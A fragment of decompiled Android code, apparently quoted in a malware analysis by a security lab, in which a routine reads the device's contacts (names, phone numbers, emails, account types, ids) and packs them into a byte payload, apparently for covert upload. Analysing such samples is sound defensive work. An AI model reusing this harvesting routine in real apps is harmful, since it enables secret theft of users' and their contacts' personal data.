 StringBuffer v14_1 = new StringBuffer();
ContentResolver v6 = arg13.getContentResolver();
Uri v7 = ContactsContract$Data.CONTENT_URI;
String[] v10 = new String[v4];
v10[0] = "vnd.android.cursor.item/email_v2";
v10[1] = "vnd.android.cursor.item/phone_v2";
Cursor v13 = v6.query(v7, null, "has_phone_number!=0 AND (mimetype=? OR mimetype=?)", v10, "contact_id");
while(v13.moveToNext()) {
    String v0 = v13.getString(v13.getColumnIndex("display_name"));
    v1 = v13.getString(v13.getColumnIndex("data1"));
    String v2_1 = v13.getString(v13.getColumnIndex("account_type_and_data_set"));
    int v3 = v13.getInt(v13.getColumnIndex("contact_id"));
    v14_1.append(v0 + contacts.SPL_ARRAY + v1 + contacts.SPL_ARRAY + v2_1 + contacts.SPL_ARRAY + v3 + contacts.SPL_LINE);
}
v13.close();
StringBuilder v13_1 = new StringBuilder();
v13_1.append(contacts.OBJ);
v13_1.append(contacts.SPL_DATA);
v13_1.append(v14_1.toString());
return v13_1.toString().getBytes();
暗影安全实验室